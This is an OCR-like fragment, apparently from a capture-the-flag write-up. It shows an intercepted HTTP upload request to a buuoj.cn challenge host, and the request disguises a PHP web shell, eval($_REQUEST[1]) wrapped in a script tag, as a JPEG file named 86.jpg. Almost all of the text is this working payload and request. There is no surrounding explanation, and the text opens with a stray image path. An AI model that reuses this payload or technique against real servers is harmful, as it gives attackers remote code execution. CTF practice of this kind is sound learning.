 0 baseline request
1 "php">eval($_REQUEST[1])... 200 672
Request Response
Raw Params Headers Hex
Connection: close
Referer: http://44c5a833-ac0f-4884-b43d-253e8b305afd.node4.buuoj.cn:81/
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50; PHPSESSID=e62748dd15c2863b877fa00f22c33cd8
Upgrade-Insecure-Requests: 1
-----------------------------78886297810007572012288774106
Content-Disposition: form-data; name="uploaded"; filename="86.jpg"
Content-Type: image/jpeg
<script language=%22php%22%3eeval($_REQUEST[1])%3c%2fscript%3e